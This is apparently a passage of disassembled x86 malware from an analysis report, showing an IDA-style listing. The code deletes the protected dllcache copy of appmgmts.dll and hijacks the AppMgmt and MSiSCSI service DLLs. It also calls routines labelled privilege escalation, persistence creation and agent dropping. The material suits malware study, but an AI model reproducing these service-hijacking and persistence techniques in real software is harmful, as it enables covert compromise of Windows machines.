 lea     ecx, [ebp+Buffer]
push    ecx             ; lpString
call    ds:lstrlenA
mov     [ebp+var_20], eax
push    offset aDllcacheAppmgm ; "\\dllcache\\appmgmts.dll"
lea     edx, [ebp+Buffer]
push    edx             ; lpString1
call    ds:lstrcatA
lea     eax, [ebp+Buffer]
push    eax             ; lpFileName
call    ds:DeleteFileA
mov     [ebp+lpServiceName], offset aAppmgmt ; "AppMgmt"
mov     ecx, [ebp+var_20]
mov     [ebp+ecx+Buffer], 0
push    offset aAppmgmtsDll ; "\\appmgmts.dll"
lea     edx, [ebp+Buffer]
push    edx             ; lpString1
call    ds:lstrcatA
jmp     short loc_402794
loc_40276C:
mov     [ebp+lpServiceName], offset aMsiscsi ; "MSiSCSI"
push    offset aIscsiexeDll ; "\\iscsiexe.dll"
lea     eax, [ebp+Buffer]
push    eax             ; lpString1
call    ds:lstrcatA
lea     ecx, [ebp+Buffer]
push    ecx             ; pObjectName
call    privilege_escalation
add     esp, 4
loc_402794:
mov     edx, [ebp+nNumberOfBytesToWrite]
push    edx             ; nNumberOfBytesToWrite
mov     eax, [ebp+lpBuffer]
push    eax             ; lpBuffer
lea     ecx, [ebp+Buffer]
push    ecx             ; lpFileName
mov     edx, [ebp+lpServiceName]
push    edx             ; lpServiceName
call    persist_create
add     esp, 10h
jmp     short loc_4027C6
loc_4027B1:
mov     eax, [ebp+nNumberOfBytesToWrite]
push    eax             ; nNumberOfBytesToWrite
mov     ecx, [ebp+lpBuffer]
push    ecx             ; lpBuffer
push    offset aAppuihelperDll ; "\\AppUIHelper.dll"
call    drop_agent_comobject
add     esp, 0Ch